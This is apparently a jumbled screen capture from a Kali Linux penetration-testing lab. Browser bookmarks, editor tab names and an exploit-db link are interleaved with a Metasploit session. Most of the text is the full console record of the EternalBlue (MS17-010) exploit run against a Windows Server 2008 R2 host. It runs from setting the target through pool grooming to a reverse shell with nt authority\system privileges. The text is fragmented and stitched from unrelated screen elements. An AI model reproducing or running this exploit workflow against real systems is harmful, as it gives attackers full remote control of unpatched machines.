 https://www.google.com/search?client=firefox-b&ei=3RMEW4LEFYfAgAav2rTgCw&q=microsoft+dns+
Exploit target:
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Id Name
-- ----
Open *Untitled Document 5
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
*Untitled Document 3 *Untitled Document 4 raptor_udf.c 33077.c *Untitled Document 1
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.11.1.220
RHOST => 10.11.1.220
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.11.0.72:4444
[*] 10.11.1.220:445 - Connecting to target for exploitation.
[+] 10.11.1.220:445 - Connection established for exploitation.
[+] 10.11.1.220:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.11.1.220:445 - CORE raw buffer dump (51 bytes)
[*] 10.11.1.220:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.11.1.220:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.11.1.220:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.11.1.220:445 - 0x00000030 6b 20 31 k 1
[+] 10.11.1.220:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.11.1.220:445 - Trying exploit with 12 Groom Allocations.
[*] 10.11.1.220:445 - Sending all but last fragment of exploit packet
[*] 10.11.1.220:445 - Starting non-paged pool grooming
[+] 10.11.1.220:445 - Sending SMBv2 buffers
[+] 10.11.1.220:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.11.1.220:445 - Sending final SMBv2 buffers.
[*] 10.11.1.220:445 - Sending last fragment of exploit packet!
[*] 10.11.1.220:445 - Receiving response from exploit packet
[+] 10.11.1.220:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.11.1.220:445 - Sending egg to corrupted connection.
[*] 10.11.1.220:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.11.0.72:4444 -> 10.11.1.220:50072) at 2018-05-22 15:38:13 +0100
[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.11.1.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Plain Text Tab Width: 8
Microsoft Windows [Version 6.1.7601]
https://www.exploit-db.com/exploits/3544/
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ls